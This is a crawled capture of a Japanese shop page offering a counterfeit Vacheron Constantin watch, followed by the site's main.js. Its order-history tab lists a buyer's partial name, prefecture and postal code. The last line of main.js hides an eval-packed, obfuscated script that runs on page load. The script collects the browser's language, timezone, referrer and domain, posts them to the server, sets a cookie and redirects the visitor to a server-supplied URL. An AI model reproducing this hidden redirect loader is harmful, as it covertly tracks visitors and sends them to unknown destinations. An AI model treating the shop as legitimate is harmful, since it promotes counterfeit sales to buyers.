

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mimtokei.com/vacheron-constantin-ba4350200000_m4785.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ヴァシュロンコンスタンタン スケルトン オートマチック BA43502/ 000-00 vacheron constantin  コピー 時計</title>
<link rel="canonical" href="https://www.mimtokei.com/vacheron-constantin-ba4350200000_m4785.html" /><link href="https://www.mimtokei.com/sp.css" rel="stylesheet" type="text/css" />
<meta name="robots" content="noarchive" />
<script type="text/javascript" src="https://www.mimtokei.com/java/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.mimtokei.com/java/main.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PCL6SBQ7MD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCL6SBQ7MD');
</script>
</head>
<body>
<header>
<div class="header2">
<div class="navbar">
<div id="logo"><a title="スーパーコピー時計 激安" href="https://www.mimtokei.com/"><img alt="スーパーコピー時計 激安" src="https://www.mimtokei.com/images/logo.gif"></a></div><div id="favorites"></div>
</div>
<div id="head_tel"><img src="https://www.mimtokei.com/images/tel.gif"></div>
<div id="search"><form action="https://www.mimtokei.com/search.html" method="get" rel="nofollow"><i class="glyphicon-search"></i><input class="search_input" type="text" name="seach"><input type="submit" class="button b_blue" value="検　索"></form></div>
</div>
<nav><li><a href="https://www.mimtokei.com/" class="glyphicon-star">ホーム</a></li><li><a href="https://www.mimtokei.com/info1.html" rel="nofollow" class="glyphicon-star">会社概要</a></li><li><a href="https://www.mimtokei.com/info2.html" rel="nofollow" class="glyphicon-star">注文方法</a></li><li><a href="https://www.mimtokei.com/info5.html" rel="nofollow" class="glyphicon-star">Q&amp;A</a></li><li><a href="https://www.mimtokei.com/info4.html" rel="nofollow" class="glyphicon-star">品質保証</a></li><li><a href="https://www.mimtokei.com/info6.html" class="glyphicon-star" rel="nofollow">EMSの追跡</a></li><li><a href="https://www.mimtokei.com/shopping_cart.html" rel="nofollow"><font color="#FF0000" class="glyphicon-star">買い物かご</font></a></li></nav>
</header><section>
	<article>
		<div id="path" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.mimtokei.com/" class="glyphicon-home" itemprop="item"><span itemprop="name">コピー時計</span></a><meta itemprop="position" content="1" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/vacheron-constantin/"><span itemprop="name">ヴァシュロン・コンスタンタンコピー</span></a><meta itemprop="position" content="2" /></li><code>&gt;</code>BA43502/ 000-00</div>  
		<div itemscope itemtype="https://schema.org/Product">   
        <div id="goods-column">
		<div id="goods-column-left">
		<div class="goods-img"><img width="280" height="280" alt="ヴァシュロンコンスタンタン スケルトン オートマチック BA43502/ 000-00 vacheron constantin  コピー 時計" src="https://www.mimtokei.com/images/watches/watches/201364109437.jpg" itemprop="image"></div>           
		<a href="https://www.mimtokei.com/vacheron-constantin-ba3700100019_m4784.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons09.gif"></a>&nbsp;&nbsp;
		<a href="https://www.mimtokei.com/vacheron-constantin-ba92084000j4_m4786.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons10.gif"></a>		</div>
		<div id="goods-column-right">
		<form id="product-info-form" method="post" action="https://www.mimtokei.com/shopping_cart.html" onsubmit="return check_pro();">
		<input name="action" type="hidden" value="incart" />
		<input name="products_id" type="hidden" value="4785" />
		<h1 itemprop="name">ヴァシュロンコンスタンタン スケルトン オートマチック BA43502/ 000-00 vacheron constantin  コピー 時計</h1>
		<ul class="mdItemInfoReview">
		        <span style="font-size:12px;" class="write button b_red small"><i class="glyphicon-edit"></i> レビューを書く</span></ul>		
		<li class="stock">在庫状況： 有り <i class="glyphicon-hand-right">販売:1件</i></li>
		<li>商品番号： <span itemprop="model">BA43502/ 000-00</span></li>
		<li class="brand2">ブランド：<span itemprop="brand">ヴァシュロン・コンスタンタン</span>（VACHERON-CONSTANTIN）時計</li>
        <li class="elPrice" itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
		
        <span class="green">S品価格：<span itemprop="lowPrice">30000</span>円</span><br>        <span class="red">N品価格：<span  itemprop="highPrice">55000</span>円</span>        <meta itemprop="offerCount" content="2" />        <meta itemprop="priceCurrency" content="JPY" />
        </li>
		<li>数量：<select id="num" name="num"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select>
    	<span style="margin-left:20px;">品質: </span><select name="quality" id="quality" onchange="return check_pro2()">
        <option value="">品質は選びます</option>
        <option value="s">S品</option>        <option value="n">N品</option>   		</select><span id="qual"></span></li>
		<div class="submit">
			<i class="glyphicon-shopping-cart"></i><input value="カートに入れる" type="submit" class="button b_red"/>			<a class="button b_white medium glyphicon-envelope" onclick="javascript:location.href='mailto:swisswatch88@gmail.com'">連絡先</a>
		</div>
		
		</form>
		</div>
        </div>
        
		<div class="case-title">
			<ul role="tablist">
				<li class="current" role="goods-details"><span class="glyphicon-star"></span>腕時計の説明</li><li role="order_old"><span class="glyphicon-heart-empty"></span>歴史注文<i>1</i></li>			</ul>
		</div>
		
		<div id="goods-details" class="tabs" itemprop="description">
		<p>
自動巻cal-1120SQ <br />
18KYG-case (34mm) <br />
ダイヤモンド取り巻き <br />
革ベルト hand-stitched lether strap <br />
18KYG-尾錠<br />
3気圧防水<br />
付属品 内.外箱 ギャランティー
</p>
<p align="center">
	<img title="ヴァシュロンコンスタンタン コピー スケルトン オートマチック BA43502/ 000-00" alt="ヴァシュロンコンスタンタン コピー スケルトン オートマチック BA43502/ 000-00" src="https://www.mimtokei.com/kopi/watches/20130604100822_9687.jpg" />
</p>
<p align="center">
	<img title="ヴァシュロンコンスタンタン コピー スケルトン オートマチック BA43502/ 000-00" alt="ヴァシュロンコンスタンタン コピー スケルトン オートマチック BA43502/ 000-00" src="https://www.mimtokei.com/kopi/watches/20130604100833_0312.jpg" />
</p>
<p align="center">
	<img title="ヴァシュロンコンスタンタン コピー スケルトン オートマチック BA43502/ 000-00" alt="ヴァシュロンコンスタンタン コピー スケルトン オートマチック BA43502/ 000-00" src="https://www.mimtokei.com/kopi/watches/20130604100843_3125.jpg" />
</p>
<p align="center">
	<img title="ヴァシュロンコンスタンタン コピー スケルトン オートマチック BA43502/ 000-00" alt="ヴァシュロンコンスタンタン コピー スケルトン オートマチック BA43502/ 000-00" src="https://www.mimtokei.com/kopi/watches/20130604100853_9375.jpg" />
</p>



</div>
    
		<div id="order_old" class="tabs">
		<ul class="title">
			<li class="col1">氏名</li>
			<li class="col1">都道府県</li>
			<li class="col2">品質</li>
			<li class="col1">郵便番号</li>
			<li class="col1 date">注文時間</li>
		</ul>
		<ul class="list">
					<li class="col1">則久*</li>
			<li class="col1">香川県</li>
			<li class="col2">N品</li>
			<li class="col1">769-2101</li>
			<li class="col1 date">2018-12-04</li>
			 
		</ul>
		<br class="clear">
	</div>
	
    	</div>
	</article>
	<aside><script type="text/javascript" src="https://www.mimtokei.com/java/left.js"></script><aside>
</section><footer>
	<div class="footer1">
		</div>
	<div class="footer2">copyright&copy; 2022 MimTokei時計、<a href="https://www.mimtokei.com/">スーパーコピー時計</a>&nbsp; 送料無料。 コピー時計工場直販店</div>
	<div class="footer3"><img src="https://www.mimtokei.com/images/ems.gif"></div>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KN3yD8RcZGF9pOkf",ck:"KN3yD8RcZGF9pOkf"})</script>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0cc5c43107f468f99bb3645fbb0a2ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mimtokei.com/java/main.js
body_size: 3633
content:
function check_pro(){if($("#quality").val()!=''){ return true;} $("#quality").css("backgroundColor","#FFD7D7"); $("#qual").html("<i class='glyphicon-arrow-left red'></i> <span>選択してください 【品質.価格】</span>"); return false;} 
function check_pro2(){$("#quality").css("backgroundColor",""); $("#qual").html("");}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
$(document).ready(function(){
	//提交评论
	$("#FormSubmit").live('click', function(){
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。'); $('#ratingTip').addClass("errorInfo");
			return false;
		}else{
			$('#ratingTip').remove();
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。'); $('#customer_nameTip').addClass("errorInfo");
			return false;
		}else{
			$('#customer_nameTip').remove();
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。'); $('#review_contentTip').addClass("errorInfo");
			return false;
		}else{
			$('#review_contentTip').remove();	
		};
		
		$.ajax({
			cache: false,
			type: "post",//重要参数1：请求的方式
			url : "https://www.mimtokei.com/index.php?action=addComment",//重要参数2：请求的文件名
			data: $('#submitRevied').serialize(),			//获取form表单的数据			
			datatype:'json',					//返回的数据格式
			beforeSend: function () {// 禁用按钮防止重复提交
				$('#FormSubmit').attr({'class':'processing-button', 'value':'Processing...', 'disabled':true});
			},
			//请求成功执行的function
			success: function(msg){//重要参数3：msg是后台返回的数据，和js的reponsetext一样，如果后台没有返回数据则不会弹出。
				if(msg==1){
					$("#WriteReview").hide(300); $(".write").after('<div class="messageSuccess"><i class="glyphicon-saved"></>ありがとうございます、投稿して完成します！<div>'); 
				}
				//alert("请求成功,后台返回数据:"+msg);    //alert("提交成功"+JSON.stringify(message));
			},
			complete: function () {
				$('#FormSubmit').attr({'class':'button b_red', 'value':'投稿する', 'disabled':false}); $('#rating').val(''); $('#customer_name').val(''); $('#review_content').val('');
			},
			error:function(msg){
				alert("error: "+msg);
			}
			});
 
        return false;//重要语句：如果是像a链接那种有href属性注册的点击事件，可以阻止它跳转
	});

	$(".fontA").prepend('A品：'); $(".fontS").prepend('S品：'); $(".fontN").prepend('N品：');
	$("section .fontA,section .fontS,section .fontN").append('円');$(".yuan").append('円');
	
	//product tab
	$(".case-title li").click(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});
	
	//write reviews
	$(".write").click(function () { //产品页评论
		var products_id = $("#product-info-form input[name=products_id]").val();
		//if(products_id > 0) {				   
		$("#goods-details").after('<div id="WriteReview"><label class="nav-unshown" id="write-close"></label><div class="review-table"><form id="submitRevied" name="form1" method="post" class="form-horizontal"><input name="products_id" type="hidden" value="'+products_id+'" /><div class="redTitle">レビューを書く<i class="glyphicon-remove"></i></div><dl class="overall-rating"><dt>評価:<select name="rating" id="rating"><option value="">---選びます---</option><option value="1">★☆☆☆☆ （良くない）</option><option value="2">★★☆☆☆ （あまり良くない）</option><option value="3">★★★☆☆ （普通）</option><option value="4">★★★★☆ （良い）</option><option value="5">★★★★★ （非常に良い）</option></select></dt><p id="ratingTip"></p></dl><dl class="your-review"><dt>名前:</dt><dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name"><p id="customer_nameTip"></p></dd></dl><dl class="your-review"><dt>レビュー内容: </dt><dd><textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea><p id="review_contentTip"></p></dd></dl><div class="review-operate"><input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" class="button b_red" value="投稿する"></div></form></div></div>');
		//}
		$(".messageSuccess").remove();});
	$("#write-close").live('click',function () { $("#WriteReview").remove();});
	$(".redTitle").live('click',function () { $("#WriteReview").remove();});
	
	//mobie
/*	$(window).resize(function () {          //当浏览器大小变化时
   		var width = $(window).width();         
		if(width<900){ isMobile(); }else{ isPC();}
	});*/
	
	if(!IsPC() || $(window).width()<900){		
		isMobile();
	}
	

});

function isPC(){
	alert('ispc');
	$(".navbar").removeClass("fixed-top");
		
}
function isMobile(){
		$('#th-list .public-heading').append('<i class="glyphicon glyphicon-remove"></i>');
		if($("#th-list").length>0){
			$('#favorites').append('<i id="control-list" class="glyphicon-menu-hamburger"></i>');
			$(window).scroll(function(){//滚动事件获取//判断滚动条高度
			var $scroll = $(document).scrollTop();
			if($scroll>800){//判断滚动条高度
				$(".navbar").addClass("fixed-top");
				//增加CLASS
			}else{
				$(".navbar").removeClass("fixed-top");
				//移除CLASS
			}
			});
		}
		$('#th-list').addClass("Left-Menu");
		$("#control-list").live('click', function(){ $('#th-list').prepend('<label class="nav-unshown" id="nav-close" for="nav-input"></label>'); $(".Left-Menu").show(); });
		$(".public-heading").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		$("#nav-close").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		
		// Default display 
		$(".module-title").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('titleH2');
		
		$(".module-title").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});	
}

function pagetop(){window.scrollTo(0,0);}
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));